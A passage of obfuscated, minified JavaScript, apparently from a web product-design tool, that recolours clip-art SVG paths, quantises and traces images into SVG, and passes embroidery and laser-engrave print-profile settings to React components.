_0x5de28f=_0x2199fd['FkwXU'](_0x2199fd['sUXud'],_0x159d86[_0x34ab55]['id']),_0x1307b8=_0x28eec4['querySelectorAll']('path,polygon,circle,rect,ellipse'),_0x36936d=0x0;_0x36936d<_0x1307b8['length'];_0x36936d++)if(_0x2199fd['zCqoG'](_0x159d86[_0x34ab55]['getAttribute'](_0x2199fd['tKCWG']),_0x1307b8[_0x36936d]['getAttribute'](_0x2199fd['tKCWG']))){var _0x52d64f=_0x1307b8[_0x36936d]['getAttribute'](_0x2199fd['hyqkr']),_0x2593d6=_0x52d64f['substring'](_0x2199fd['FkwXU'](_0x52d64f['lastIndexOf']('#'),0x1),_0x52d64f['lastIndexOf'](')')),_0x3ed5b4=document['getElementById'](_0x2593d6)['getElementsByTagName'](_0x2199fd['ojcdJ']);_0x3ed5b4[0x0]['setAttribute'](_0x2199fd['hyqkr'],this['state']['currSelectedColor']),_0x3ed5b4[0x1]['setAttribute'](_0x2199fd['hyqkr'],this['state']['currSelectedColor']);}document['getElementById'](_0x5de28f)['getElementsByTagName'](_0x2199fd['ojcdJ'])[0x0]['setAttribute'](_0x2199fd['hyqkr'],this['state']['currSelectedColor']);}else{for(var _0x714ebf=0x0;_0x2199fd['IiUcq'](_0x714ebf,_0x159d86['length']);_0x714ebf++)_0x159d86[_0x34ab55]['getAttribute']('colKey')===_0x159d86[_0x714ebf]['getAttribute']('colKey')&&_0x159d86[_0x714ebf]['setAttribute'](_0x2199fd['hyqkr'],this['state']['currSelectedColor']||_0x2199fd['FkwXU'](_0x2199fd['FkwXU'](_0x2199fd['zBLPX'],_0x2a0ae2['id']),')'));}}this['lastColor']=this['state']['currSelectedColor'];}}}}}},{'key':'setColorsToxeProps','value':function(_0x500644){var _0x40a105=_0x4d3bf1['a']['getActiveObject'](),_0x49f81d=_0x500644,_0x402d1f=_0x40a105['prefs'];_0x402d1f['colors']=[];for(var _0x37540b=0x0,_0x4e6f56=_0x49f81d['length'];_0x2199fd['IiUcq'](_0x37540b,_0x4e6f56);_0x37540b++)_0x402d1f['colors']['push'](_0x49f81d[_0x37540b]['fill']);_0x40a105['prefs']=_0x402d1f;}},{'key':_0x2d27e8['KglvR'],'value':function(_0x1b4b16){var _0x36f306={'NkNrq':function(_0x473181,_0x5ea723){return _0x2d27e8['RzLCA'](_0x473181,_0x5ea723);}};for(var _0x10b518=_0x4d3bf1['a']['getActiveObject'](),_0x27e232=_0x1b4b16,_0x62e14b=_0x10b518['prefs'],_0x4fa901=0x0,_0x147514=_0x27e232['length'];_0x2d27e8['HXgLV'](_0x4fa901,_0x147514);_0x4fa901++)_0x62e14b['pattern']['push'](_0x27e232[_0x4fa901]);_0x62e14b['pattern']=_0x62e14b['pattern']['filter'](function(_0x47b03d,_0x489610,_0x1d472e){return _0x36f306['NkNrq'](_0x489610,_0x1d472e['findIndex'](function(_0x525634){return _0x36f306['NkNrq'](_0x525634['id'],_0x47b03d['id']);}));}),_0x10b518['prefs']=_0x62e14b;}},{'key':_0x2d27e8['xCSZt'],'value':function(){var _0x49137e={'ZBDdd':function(_0x2ea632,_0x5cc20b){return _0x2d27e8['EWFAO'](_0x2ea632,_0x5cc20b);}};for(var _0x53c793=_0x4d3bf1['a']['getActiveObject'](),_0x1330da=function(_0x197fc4){var _0x48d130={'oMSAO':function(_0x7b6f23,_0xd6c438){return _0x7b6f23===_0xd6c438;}};_0x49137e['ZBDdd'](_0x53c793['prefs']['pattern'][_0x197fc4]['id'],_0x53c793['prefs']['colors']['find'](function(_0x282a74){return _0x48d130['oMSAO'](_0x282a74,_0x53c793['prefs']['pattern'][_0x197fc4]['id']);}))&&_0x53c793['prefs']['pattern']['splice'](_0x197fc4,0x1);},_0x324909=0x0;_0x2d27e8['TvgFy'](_0x324909,_0x53c793['prefs']['pattern']['length']);_0x324909++)_0x2d27e8['dBAdQ'](_0x1330da,_0x324909);}},{'key':'toogleView','value':function(){this['setState']({'selectedUsedColorIndex':null}),this['props']['isEmbroideryEnable']&&this['props']['openView']('ClipArts');}},{'key':_0x2d27e8['VrSGM'],'value':function(){this['colorSelected'](this['props']['elemColorList'][0x0],0x0);}},{'key':_0x2d27e8['ZtOpl'],'value':function(){return _0x3618dc['a']['createElement'](_0x1e1711['a'],null,_0x3618dc['a']['createElement'](_0x35122d,{'openView':this['props']['openView'],'activeView':this['props']['activeView'],'colorSelected':this['colorSelected'],'selectedUsedColorIndex':this['state']['selectedUsedColorIndex'],'onColorSelect':this['onColorSelect'],'onColorHover':this['onColorHover'],'elemColorList':this['props']['elemColorList'],'language':this['props']['language'],'toogleView':this['toogleView']['bind'](this),'elHeight':this['props']['elHeight'],'elWidth':this['props']['elWidth'],'rightArrowClicked':this['rightArrowClicked']['bind'](this),'selectedPrintProfileData':this['props']['selectedPrintProfileData'],'scaleUnit':this['props']['scaleUnit'],'isShowColorOption':!(this['props']['selectedPrintProfileData']&&this['props']['selectedPrintProfileData']['engrave']&&this['props']['selectedPrintProfileData']['engrave']['is_laser_engrave_enabled']&&this['props']['selectedPrintProfileData']['engrave']['is_hide_color_options']&&this['engraveAddons']),'prevPage':this['props']['prevPage'],'selectedColor':this['lastColor'],'isEmbroideryEnable':this['props']['isEmbroideryEnable'],'catColorList':this['props']['colorList'],'isUsedColExists':this['props']['isUsedColExists'],'isAspectRatio':this['props']['isAspectRatio'],'displayElWidthVal':this['props']['displayElWidthVal'],'displayElHeightVal':this['props']['displayElHeightVal'],'designDimensionChangeHandler':this['props']['designDimensionChangeHandler'],'onSizeInputBlur':this['props']['onSizeInputBlur'],'onToggleAspectRatio':this['props']['onToggleAspectRatio']}));}}]),_0x19c812;}(_0x3618dc['a']['Component']),_0xf5da11=Object(_0x41bdf6['b'])(function(_0x5aac84){var _0x13861d={'oaHwl':function(_0x231b94,_0x22977f){return _0x231b94===_0x22977f;}};return{'language':_0x5aac84['languageReducer']['translation_data']['filter'](function(_0x2990e5){return _0x2990e5['langCode']===_0x5aac84['languageReducer']['default_lang'];})[0x0],'isUsedColExists':_0x5aac84['productCanvasReducer']['isUsedColExists'],'selectedPrintProfileData':_0x5aac84['printProfileReducer']['print_profile_data']['filter'](function(_0x44f06c){return _0x13861d['oaHwl'](_0x44f06c['id'],_0x5aac84['printProfileReducer']['selected_print_profile']);})[0x0],'licenceAddOns':_0x5aac84['productCanvasReducer']['licenceAddOns'],'colorList':0x0!==_0x5aac84['colorPaletteReducer']['colorList']['filter'](function(_0x476a23){return _0x476a23['printProfileId']===_0x5aac84['printProfileReducer']['selected_print_profile'];})['length']&&_0x5aac84['colorPaletteReducer']['colorList']['filter'](function(_0x591fb7){return _0x13861d['oaHwl'](_0x591fb7['printProfileId'],_0x5aac84['printProfileReducer']['selected_print_profile']);})[0x0]['colorData']?_0x5aac84['colorPaletteReducer']['colorList']['filter'](function(_0x555401){return _0x2d27e8['rjxMI'](_0x555401['printProfileId'],_0x5aac84['printProfileReducer']['selected_print_profile']);})[0x0]['colorData']:[]};})(_0x4ba20a),_0x427a2c=[],_0x15ef6=(function(){var _0x4a847e={'bLJrS':function(_0x53f731,_0x4cde32){return _0x2d27e8['pvcxn'](_0x53f731,_0x4cde32);},'XxUSX':function(_0x1f45a3,_0x22005b){return _0x2d27e8['YEDuU'](_0x1f45a3,_0x22005b);}};function _0x42ba32(){_0x4a847e['bLJrS'](Object,_0x5bc46a['a'])(this,_0x42ba32);}return Object(_0xdb5d23['a'])(_0x42ba32,null,[{'key':_0x2d27e8['kJOzx'],'value':function(_0x2483f7){_0x427a2c['push'](_0x2483f7);}},{'key':_0x2d27e8['rPCGC'],'value':function(_0x123052){for(var _0x253f81=0x0;_0x2d27e8['JkKkE'](_0x253f81,_0x427a2c['length']);_0x253f81++)if(_0x2d27e8['rjxMI'](_0x123052,_0x427a2c[_0x253f81]['id']))return _0x427a2c[_0x253f81]['dims'];return null;}},{'key':_0x2d27e8['CLuYF'],'value':function(_0x21c492,_0x19c728){for(var _0x50e2d0=0x0;_0x50e2d0<_0x427a2c['length'];_0x50e2d0++)if(_0x4a847e['XxUSX'](_0x21c492,_0x427a2c[_0x50e2d0]['id'])){_0x427a2c[_0x50e2d0]['id']=_0x19c728;break;}}}]),_0x42ba32;}()),_0x2df142=_0x2d27e8['NVLtl'](_0x21af12,0x6),_0x3f480c=_0x21af12['n'](_0x2df142),_0x3d63a4=_0x2d27e8['UHKwh'](_0x21af12,0x15),_0x1eaad8=_0x2d27e8['GrxsC'],_0x122c91=function(_0x42d6a0){var _0x3af31a={'vlaXk':'1|3|0|5|2|4','mMfUm':function(_0x3c6d55,_0x5f2a7f,_0xcd6d1b,_0x4236ab){return _0x2d27e8['VFTQq'](_0x3c6d55,_0x5f2a7f,_0xcd6d1b,_0x4236ab);},'MZlMX':_0x2d27e8['GDWZi'],'DiOvW':function(_0x136df8,_0x2a3463){return _0x2d27e8['Jmvqa'](_0x136df8,_0x2a3463);},'NbBOJ':function(_0x54fde6,_0x13d5d3){return _0x2d27e8['QIzVZ'](_0x54fde6,_0x13d5d3);},'rqdQR':_0x2d27e8['ulnzj'],'KsTqO':_0x2d27e8['MxHgl'],'okYJH':'div','xxnJy':_0x2d27e8['lvPXG'],'mafkN':_0x2d27e8['yOIgH'],'zjsDR':'anonymous','WnflS':function(_0x19ebe4,_0x568857){return _0x2d27e8['eCynq'](_0x19ebe4,_0x568857);},'YLHpb':function(_0x3fb2fb,_0x377e93,_0x127918){return _0x3fb2fb(_0x377e93,_0x127918);},'WdjkC':'svgPath','RFJEt':function(_0x4724dc,_0x4a10c8){return _0x2d27e8['FOyIa'](_0x4724dc,_0x4a10c8);},'LIPEq':_0x2d27e8['BBACy'],'VlOoz':function(_0x30004a,_0x42511a,_0x448e84,_0x12f96a,_0x521f88){return _0x2d27e8['INkcm'](_0x30004a,_0x42511a,_0x448e84,_0x12f96a,_0x521f88);},'dpkYk':'type','LmCuO':_0x2d27e8['ltriX'],'cMUCh':function(_0x177a6c,_0x495d49){return _0x177a6c(_0x495d49);},'oSPzT':_0x2d27e8['Ehmez'],'ChLpp':_0x2d27e8['zOqqp']};return _0x2d27e8['Hsesk'](Object,_0x3d63a4['a'])(_0x3f480c['a']['mark'](function _0x1acf2c(){var _0x694543={'gsqcF':_0x3af31a['vlaXk'],'pFoqL':function(_0x310f21,_0x5eeb64,_0x16e10a,_0x2ec8d5){return _0x3af31a['mMfUm'](_0x310f21,_0x5eeb64,_0x16e10a,_0x2ec8d5);},'nfscb':_0x3af31a['MZlMX'],'VwvLi':function(_0x56af60,_0x11a118){return _0x3af31a['DiOvW'](_0x56af60,_0x11a118);},'RIDMw':function(_0x45bc79,_0x23cede){return _0x3af31a['NbBOJ'](_0x45bc79,_0x23cede);},'SRBtU':'<svg\x20id=\x22svgContent\x22\x20version=\x221.1\x22\x20width=\x22','igeET':_0x3af31a['rqdQR'],'RYqpi':_0x3af31a['KsTqO'],'qEZpC':_0x3af31a['okYJH'],'RQDfM':_0x3af31a['xxnJy'],'gfDio':_0x3af31a['mafkN'],'YFoOD':'FloydSteinberg','aeUSN':_0x3af31a['zjsDR'],'diFHs':'image','EOAuJ':'page','RQrcG':function(_0x13bd30,_0x1d0ce1){return _0x3af31a['WnflS'](_0x13bd30,_0x1d0ce1);},'sXbFu':function(_0x2e83bc,_0x3d87b2){return _0x3af31a['WnflS'](_0x2e83bc,_0x3d87b2);},'rsHFy':function(_0x16ab0f,_0xaa4a10,_0xbeb763){return _0x3af31a['YLHpb'](_0x16ab0f,_0xaa4a10,_0xbeb763);},'rqGAs':_0x3af31a['WdjkC'],'eDVxQ':'path','ezGya':function(_0x5327d8,_0x5858af){return _0x3af31a['RFJEt'](_0x5327d8,_0x5858af);},'zFDRu':'<svg\x20\x20version=\x221.1\x22\x20width=\x22','mpmbK':_0x3af31a['LIPEq'],'aopkT':function(_0x271219,_0x58fc1d,_0x763123,_0x243514,_0x5f3184){return _0x3af31a['VlOoz'](_0x271219,_0x58fc1d,_0x763123,_0x243514,_0x5f3184);},'UnGQN':function(_0x3b23a9,_0x7c09f){return _0x3af31a['NbBOJ'](_0x3b23a9,_0x7c09f);},'SuBsK':_0x3af31a['dpkYk'],'enxxK':_0x3af31a['LmCuO'],'xTtDz':function(_0x55b095,_0x1ef3f2){return _0x3af31a['cMUCh'](_0x55b095,_0x1ef3f2);},'NDLfB':_0x3af31a['oSPzT'],'UAkjy':'load','eEymE':_0x3af31a['ChLpp']},_0x29ebf8,_0xb9d0cb,_0x38afa0,_0xa02602,_0x3aafec,_0x3458f4,_0x18327c,_0x6d5448,_0x3e8845,_0x40cd67,_0x394954,_0x5d63f1,_0x240e1e,_0x446662,_0x3d9792;return _0x3f480c['a']['wrap'](function(_0x3321c3){var _0x4f4a46={'tMson':_0x694543['gsqcF'],'VqlhK':'canvas','MPEaF':function(_0x15a2d6,_0x41cc24,_0xcb18ef,_0x3c4585){return _0x694543['pFoqL'](_0x15a2d6,_0x41cc24,_0xcb18ef,_0x3c4585);},'iJLnn':_0x694543['nfscb'],'hjfdO':function(_0x5a555e,_0x3baab8){return _0x694543['VwvLi'](_0x5a555e,_0x3baab8);},'TdmZS':function(_0x55d571,_0x55551a){return _0x55d571===_0x55551a;},'gHVOm':function(_0x277cef,_0x9fc62a){return _0x694543['RIDMw'](_0x277cef,_0x9fc62a);},'wZhrp':function(_0xccaf01,_0x52507a){return _0xccaf01+_0x52507a;},'HLoqd':function(_0x22fa23,_0x32e3a7){return _0x694543['RIDMw'](_0x22fa23,_0x32e3a7);},'kUiaP':function(_0x4b7a25,_0xf51f3e){return _0x694543['RIDMw'](_0x4b7a25,_0xf51f3e);},'vzAdt':function(_0x2cf578,_0x353289){return _0x694543['RIDMw'](_0x2cf578,_0x353289);},'hBZRb':function(_0x47b1dd,_0x4cf781){return _0x694543['RIDMw'](_0x47b1dd,_0x4cf781);},'gImTi':_0x694543['SRBtU'],'dlGFH':'\x22\x20style=\x22position:\x20relative;\x20width:\x20320px;\x20height:\x20320px;\x20margin:auto;\x20user-select:\x20none;\x20cursor:\x20default;\x22\x20xmlns=\x22','GgTJI':_0x694543['igeET'],'ZqKWP':function(_0x383b7f,_0x2e210c){return _0x383b7f+_0x2e210c;},'EwXdT':function(_0x3b635c,_0x5d7355){return _0x3b635c(_0x5d7355);},'YrXJw':_0x694543['RYqpi'],'wMagY':function(_0x2e8596,_0x1db6dc,_0x4a8305,_0x3c6f65){return _0x2e8596(_0x1db6dc,_0x4a8305,_0x3c6f65);},'AknUr':_0x694543['qEZpC'],'OmIef':_0x694543['RQDfM'],'ysTQO':_0x694543['gfDio'],'XeeaY':_0x694543['YFoOD'],'ZsJKK':_0x694543['aeUSN'],'WvONH':_0x694543['diFHs'],'mSPYC':'pointer-events:bounding-box','kxrhW':_0x694543['EOAuJ'],'EWZAk':function(_0x158960,_0x4d5d01){return _0x694543['RQrcG'](_0x158960,_0x4d5d01);},'NqKFn':function(_0xc5a71a,_0x17f44c){return _0x694543['sXbFu'](_0xc5a71a,_0x17f44c);},'QdjtS':function(_0x3ce1ba,_0x1ca84a,_0x481646){return _0x694543['rsHFy'](_0x3ce1ba,_0x1ca84a,_0x481646);},'kdzVQ':_0x694543['rqGAs'],'OhNTt':_0x694543['eDVxQ'],'yzSlh':function(_0x39b7dd,_0x24dee3){return _0x694543['ezGya'](_0x39b7dd,_0x24dee3);},'VLuom':function(_0x5d3e5d,_0x5051da){return _0x694543['RIDMw'](_0x5d3e5d,_0x5051da);},'rJPXx':function(_0x2829b4,_0x8e6cfb){return _0x2829b4+_0x8e6cfb;},'fBvvs':_0x694543['zFDRu'],'zEIId':'\x22\x20height=\x22','SeGRz':'\x22\x20xmlns=\x22','hDZGJ':_0x694543['mpmbK'],'MxdPP':'\x22><g\x20id=\x22svgPPath\x22>','dnCEw':function(_0x293ddc,_0x42df65,_0x1e57c8,_0x475c13,_0x4f0d57){return _0x694543['aopkT'](_0x293ddc,_0x42df65,_0x1e57c8,_0x475c13,_0x4f0d57);},'ewgRS':'create','wAiuC':function(_0x13c958,_0x5eba5b){return _0x694543['UnGQN'](_0x13c958,_0x5eba5b);},'EnmHK':_0x694543['SuBsK'],'yjjUx':_0x694543['enxxK'],'dqrwf':function(_0x109348,_0x45deb5){return _0x694543['xTtDz'](_0x109348,_0x45deb5);},'QVjtp':function(_0x33d673,_0x5c616c){return _0x33d673&&_0x5c616c;},'jEhDd':_0x694543['NDLfB'],'XFwoH':_0x694543['UAkjy']};for(;;)switch(_0x3321c3['prev']=_0x3321c3['next']){case 0x0:_0x42d6a0['$'],_0x29ebf8=_0x42d6a0['editor'],_0xb9d0cb=_0x42d6a0['NS'],_0xa02602=(_0x38afa0=_0x29ebf8)['canvas'],_0x3aafec=_0x21af12(0xeb),_0x3458f4=_0x694543['xTtDz'](_0x21af12,0x17f),_0x18327c=0x0,_0x6d5448=[],_0x3d9792={'type':_0x694543['eEymE'],'fileType':'','objectTitle':'','colors':[],'pattern':[],'price':'','lock':{'delete':!0x1,'move':!0x1,'rotate':!0x1,'resize':!0x1,'edit':!0x1}},_0x38afa0['importClipArtImg']=function(_0x30b593,_0x4d6e9d,_0x53f3a2,_0x53aff5,_0x4bca73,_0x1fe458){var _0x3a2f56={'MAFre':function(_0x35c5db,_0x35e80c,_0x31034a){return _0x4f4a46['QdjtS'](_0x35c5db,_0x35e80c,_0x31034a);},'XWHxJ':function(_0x595a5e,_0x3fa8aa,_0x51bf06){return _0x4f4a46['QdjtS'](_0x595a5e,_0x3fa8aa,_0x51bf06);},'eDWBl':function(_0x410b0c,_0xdd7f54,_0xc60768){return _0x4f4a46['QdjtS'](_0x410b0c,_0xdd7f54,_0xc60768);},'mVkgQ':_0x4f4a46['kdzVQ'],'rjdSA':_0x4f4a46['OhNTt'],'WCrwj':function(_0xec0960,_0x16ae01){return _0xec0960<=_0x16ae01;},'AEGtc':function(_0xa78b17,_0x510e0a){return _0xa78b17<=_0x510e0a;},'DBrCQ':function(_0x1597dc,_0x5afa95){return _0x4f4a46['hjfdO'](_0x1597dc,_0x5afa95);},'TdnIN':'fill','KkaUa':function(_0x3db710,_0x2b3ec5){return _0x4f4a46['yzSlh'](_0x3db710,_0x2b3ec5);},'pNyoM':function(_0x33331c,_0x241812){return _0x4f4a46['VLuom'](_0x33331c,_0x241812);},'ooraz':function(_0x10caeb,_0x1546f1){return _0x4f4a46['hBZRb'](_0x10caeb,_0x1546f1);},'xqkyv':function(_0x19d919,_0x500952){return _0x4f4a46['rJPXx'](_0x19d919,_0x500952);},'OMIPW':function(_0x3e49d8,_0xab24f0){return _0x3e49d8+_0xab24f0;},'YkgsP':_0x4f4a46['fBvvs'],'aPrMZ':_0x4f4a46['zEIId'],'QksDA':_0x4f4a46['SeGRz'],'AmzwD':'\x22\x20xmlns:xlink=\x22','SFyIA':_0x4f4a46['hDZGJ'],'QUqlG':_0x4f4a46['MxdPP'],'IUhks':'</g></svg>','yJtCR':function(_0x876f02,_0x564190,_0x1b38b9,_0x4e2036,_0x19b6f2){return _0x4f4a46['dnCEw'](_0x876f02,_0x564190,_0x1b38b9,_0x4e2036,_0x19b6f2);},'eaKvq':function(_0x273251,_0x11839d){return _0x4f4a46['hjfdO'](_0x273251,_0x11839d);},'ahJec':function(_0x15c1de,_0x110d25,_0x24efa4){return _0x15c1de(_0x110d25,_0x24efa4);},'bsEPL':_0x4f4a46['ewgRS'],'qoHaL':function(_0x5e036c,_0x4cb928){return _0x5e036c===_0x4cb928;},'wCxtH':function(_0x175c5,_0x371713){return _0x4f4a46['wAiuC'](_0x175c5,_0x371713);},'hIuzL':_0x4f4a46['EnmHK'],'CdRde':'page','WVKWO':_0x4f4a46['yjjUx'],'QzzCU':function(_0x2e73e3,_0x2baf25){return _0x4f4a46['dqrwf'](_0x2e73e3,_0x2baf25);}},_0x582c54=_0x30b593['file_name'],_0x19cf8b=_0x30b593['raw_file_name']['split']('.')['pop']();_0x3d9792['fileType']=_0x19cf8b,_0x3d9792['price']=_0x30b593['price'],_0x3d9792['restrictScaling']=_0x30b593['is_scaling'],_0x3d9792['xeId']=_0x30b593['xe_id'];function _0x130c1d(_0x4d6a19,_0x563b24,_0x376c0e,_0x3c79c2){var _0x522aef=_0x4f4a46['tMson']['split']('|'),_0x3d77df=0x0;while(!![]){switch(_0x522aef[_0x3d77df++]){case'0':var _0x28407e=document['createElement'](_0x4f4a46['VqlhK']),_0x17c347=_0x28407e['getContext']('2d');continue;case'1':var _0x1eb754={'pydEi':function(_0x40a03b,_0xbf0e66,_0x1795a6,_0x4bcbba){return _0x4f4a46['MPEaF'](_0x40a03b,_0xbf0e66,_0x1795a6,_0x4bcbba);}};continue;case'2':var _0x3081cf=_0x28407e['toDataURL'](_0x4f4a46['iJLnn']),_0x10ebb4=new _0x3aafec['Potrace']();continue;case'3':for(var _0x417300=function(_0x10e32b){var _0x414247={};return _0x414247['r']=_0x3a2f56['MAFre'](parseInt,_0x10e32b['substr'](0x1,0x2),0x10),_0x414247['g']=_0x3a2f56['XWHxJ'](parseInt,_0x10e32b['substr'](0x3,0x2),0x10),_0x414247['b']=_0x3a2f56['eDWBl'](parseInt,_0x10e32b['substr'](0x5,0x2),0x10),_0x414247;}(_0x4d6a19),_0x36689c=function(_0x2398b9,_0x5cba92){var _0x5bf4a7=_0x2398b9['createImageData'](_0x5cba92['width'],_0x5cba92['height']);return _0x5bf4a7['data']['set'](_0x5cba92['data']),_0x5bf4a7;}(_0x40cd67,_0x3e8845),_0x1e0cc1=0x0,_0x559f11=_0x36689c['data']['length'];_0x4f4a46['hjfdO'](_0x1e0cc1,_0x559f11);_0x1e0cc1+=0x4)_0x4f4a46['TdmZS'](_0x36689c['data'][_0x1e0cc1],_0x417300['r'])&&_0x4f4a46['TdmZS'](_0x36689c['data'][_0x1e0cc1+0x1],_0x417300['g'])&&_0x36689c['data'][_0x4f4a46['gHVOm'](_0x1e0cc1,0x2)]===_0x417300['b']?(_0x36689c['data'][_0x1e0cc1]=0x0,_0x36689c['data'][_0x4f4a46['wZhrp'](_0x1e0cc1,0x1)]=0x0,_0x36689c['data'][_0x4f4a46['wZhrp'](_0x1e0cc1,0x2)]=0x0):(_0x36689c['data'][_0x1e0cc1]=0xff,_0x36689c['data'][_0x4f4a46['HLoqd'](_0x1e0cc1,0x1)]=0xff,_0x36689c['data'][_0x4f4a46['kUiaP'](_0x1e0cc1,0x2)]=0xff);continue;case'4':_0x10ebb4['setParameters']({'color':_0x4d6a19}),_0x10ebb4['loadImage'](_0x3081cf,function(_0x283956){if(_0x283956)throw _0x283956;var _0x2b25f9=_0x10ebb4['getPathTag']();document['getElementById'](_0x3a2f56['mVkgQ'])&&(document['getElementById'](_0x3a2f56['mVkgQ'])['innerHTML']+=_0x2b25f9),_0x17c347['putImageData'](_0x3e8845,0x0,0x0),_0x18327c++,_0x3a2f56['eDWBl'](setTimeout,function(){_0x1eb754['pydEi'](_0x51f6f1,_0x563b24,_0x376c0e,_0x3c79c2);},0x32);});continue;case'5':_0x28407e['height']=_0x3e8845['height'],_0x28407e['width']=_0x3e8845['width'],_0x17c347['clearRect'](0x0,0x0,_0x3e8845['width'],_0x3e8845['height']),_0x17c347['putImageData'](_0x36689c,0x0,0x0);continue;}break;}}function _0x546b97(_0x9a6eb3,_0x26322c,_0xd75f85,_0x485cf1){if(_0x26322c){var _0x41b325=_0x26322c['getElementsByTagName'](_0x3a2f56['rjdSA']);if(_0x3a2f56['WCrwj'](_0xd75f85,_0x485cf1)&&_0x3a2f56['AEGtc'](_0xd75f85,_0x41b325['length'])){for(var _0x356441=0x0,_0x5427d3=_0x41b325['length'];_0x356441<_0x5427d3;_0x356441++)_0x3a2f56['DBrCQ'](_0x356441,_0xd75f85)?_0x41b325[_0x356441]['setAttribute']('fill',_0x9a6eb3[_0x356441]):_0x41b325[_0x356441]['setAttribute'](_0x3a2f56['TdnIN'],_0x9a6eb3[_0x3a2f56['KkaUa'](_0xd75f85,0x1)]);}return _0x3a2f56['pNyoM'](_0x3a2f56['ooraz'](_0x3a2f56['xqkyv'](_0x3a2f56['xqkyv'](_0x3a2f56['ooraz'](_0x3a2f56['ooraz'](_0x3a2f56['OMIPW'](_0x3a2f56['ooraz'](_0x3a2f56['xqkyv'](_0x3a2f56['YkgsP'],_0x5d63f1),_0x3a2f56['aPrMZ']),_0x240e1e)+_0x3a2f56['QksDA']+_0xb9d0cb['SVG'],_0x3a2f56['AmzwD'])+_0xb9d0cb['XLINK']+_0x3a2f56['SFyIA'],_0x5d63f1),'\x20')+_0x240e1e,_0x3a2f56['QUqlG']),_0x26322c['innerHTML']),_0x3a2f56['IUhks']);}return'';}function _0x51f6f1(_0x3d9bb1,_0x37fb33,_0x10198f){_0x3a2f56['eaKvq'](_0x18327c,_0x6d5448['length'])&&_0x3a2f56['yJtCR'](_0x130c1d,_0x6d5448[_0x18327c],_0x3d9bb1,_0x37fb33,_0x10198f),_0x18327c===_0x6d5448['length']&&(_0x446662=function(_0x4912eb){_0x394954=[];for(var _0x2d3f1c=_0x6d5448,_0x184db9=0x1;_0x3a2f56['WCrwj'](_0x184db9,_0x4912eb);_0x184db9++)if(document['getElementById'](_0x3a2f56['mVkgQ'])){var _0x5c8236=_0x3a2f56['yJtCR'](_0x546b97,_0x2d3f1c,document['getElementById'](_0x3a2f56['mVkgQ'])['cloneNode'](!0x0),_0x184db9,_0x4912eb);_0x394954['push']({'color':_0x184db9,'svg':_0x5c8236});}return _0x394954;}(_0x10198f),_0x3a2f56['ahJec'](_0x3d9bb1,_0x3d9bb1&&_0x3a2f56['bsEPL']===_0x37fb33?_0x446662:_0x446662[_0x3a2f56['KkaUa'](_0x10198f,0x1)],_0x6d5448));}function _0x531eef(_0x4fb6d5){var _0x47cfb8=_0x4fb6d5['toString'](0x10);return _0x3a2f56['qoHaL'](0x1,_0x47cfb8['length'])?_0x3a2f56['wCxtH']('0',_0x47cfb8):_0x47cfb8;}if(_0x4f4a46['QVjtp'](_0x53aff5,!_0x4bca73))!function(_0x3d5d61,_0x826d1,_0x27f5cf){var _0x8c4ba5={'ZFGFs':function(_0x2f1913,_0x3c2916){return _0x4f4a46['vzAdt'](_0x2f1913,_0x3c2916);},'Epqjp':function(_0x198dcc,_0x25b40e){return _0x198dcc+_0x25b40e;},'RGNRJ':function(_0x4a194a,_0x5df9f8){return _0x4f4a46['hBZRb'](_0x4a194a,_0x5df9f8);},'gFEjE':function(_0x5b0190,_0x196b15){return _0x4f4a46['HLoqd'](_0x5b0190,_0x196b15);},'TwuWr':function(_0xb14b4d,_0x4fb578){return _0xb14b4d+_0x4fb578;},'HnLxd':_0x4f4a46['gImTi'],'UyvAY':'\x22\x20height=\x22','Dicea':_0x4f4a46['dlGFH'],'LoWpH':_0x4f4a46['GgTJI'],'GmaJI':'\x22><g\x20id=\x22svgPath\x22></g></svg>','OwuZc':function(_0x2151b7,_0x1ae3da){return _0x4f4a46['hjfdO'](_0x2151b7,_0x1ae3da);},'mPdGz':function(_0x3cf074,_0x1bd5be){return _0x3cf074+_0x1bd5be;},'fnZEF':function(_0x26414e,_0x4e68a7){return _0x4f4a46['ZqKWP'](_0x26414e,_0x4e68a7);},'gpHwi':function(_0x39ee10,_0x59c73a){return _0x39ee10(_0x59c73a);},'XXRFW':function(_0x28b80c,_0x201a32){return _0x4f4a46['EwXdT'](_0x28b80c,_0x201a32);},'zKRPZ':function(_0x3351cb,_0x1ba832){return _0x4f4a46['EwXdT'](_0x3351cb,_0x1ba832);},'ypetJ':_0x4f4a46['VqlhK'],'alrHb':_0x4f4a46['YrXJw'],'pKXzk':function(_0xca1a86,_0x4392aa,_0x552c82,_0x2bf9ef){return _0x4f4a46['wMagY'](_0xca1a86,_0x4392aa,_0x552c82,_0x2bf9ef);},'OmeBV':_0x4f4a46['AknUr'],'nTaqx':_0x4f4a46['OmIef'],'FKloO':_0x4f4a46['ysTQO']};_0x18327c=0x0,_0x6d5448=[];var _0x20aead,_0x51d8ca,_0x183762,_0x3295dc,_0x20b450,_0x2e313b,_0x2bdf28;_0x20aead=new _0x3458f4({'colors':0x9,'minHueCols':0x0,'dithKern':null,'dithSerp':!0x1,'weighPopularity':!0x0,'weighEntropy':!0x1,'reIndex':!0x0,'blur':0x0,'palette':[],'method':0x2,'ditherKern':_0x4f4a46['XeeaY'],'dithDelta':0x1}),(_0x51d8ca=new Image())['crossOrigin']=_0x4f4a46['ZsJKK'],_0x51d8ca['onload']=function(){var _0x44f7f9='3|1|2|6|0|5|4'['split']('|'),_0x1b8c9f=0x0;while(!![]){switch(_0x44f7f9[_0x1b8c9f++]){case'0':var _0x2e3363=_0x8c4ba5['ZFGFs'](_0x8c4ba5['Epqjp'](_0x8c4ba5['ZFGFs'](_0x8c4ba5['ZFGFs'](_0x8c4ba5['Epqjp'](_0x8c4ba5['ZFGFs'](_0x8c4ba5['RGNRJ'](_0x8c4ba5['gFEjE'](_0x8c4ba5['ZFGFs'](_0x8c4ba5['TwuWr'](_0x8c4ba5['HnLxd'],_0x51d8ca['width']),_0x8c4ba5['UyvAY']),_0x51d8ca['height']),_0x8c4ba5['Dicea']),_0xb9d0cb['SVG'])+_0x8c4ba5['LoWpH'],_0xb9d0cb['XLINK']),'\x22\x20viewBox\x20=\x20\x220\x200\x20'),_0x51d8ca['width']),'\x20'),_0x51d8ca['height'])+_0x8c4ba5['GmaJI'];continue;case'1':for(var 